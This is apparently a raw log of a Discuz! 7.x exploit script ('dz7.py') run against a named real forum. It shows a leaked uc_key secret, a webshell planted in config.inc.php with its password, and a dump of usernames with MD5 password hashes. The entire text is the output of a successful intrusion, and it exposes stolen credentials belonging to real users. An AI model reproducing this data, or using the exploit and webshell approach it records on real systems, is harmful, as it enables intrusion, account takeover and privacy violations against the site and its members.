 C:\Python27>dz7.py http://bbs.eetop.cn/ 10
DZ7.x Exp Code By Cc.
Current User:eetopdbuser@localhost
uc_key:d1734SGi2+IoXsWgRUoYvT7ffcuJPZhn3gILh6hx6GMDCoSGsVSGtioa+jk1BRrZ
Start GetWebshell...
webshell:http://bbs.eetop.cn//config.inc.php,password:huisekeren
Start GetTablePrefix...
Table_pre:cdb
Start DumpData...
user:beating pass:e10adc3949ba59abbe56e057f20f883e
user:lzb pass:80799128847821ca2a2749f3c9a21ba4
user:jackzhang pass:676d8ca1271022a226c97176b64521de
user:1234567 pass:d1760a5873d2694463cf389e6bd15e79
user:leonhao pass:ab2eefd9e0ed2200ebcd707dd8ca8878
user:khoo pass:848c2abdc4e4b0cdf4ec21b382186790
user:maxlee pass:c2a82ba9fcb9fa7c3179e7bad0fcb275
user:xilinx pass:d436b9bbebfe32f481246d3097bd42d9
user:dragonyoo pass:0dda1845aafbff4966e35f17160b4f00
user:fools pass:43192192097a3f746e1a910331e86cb3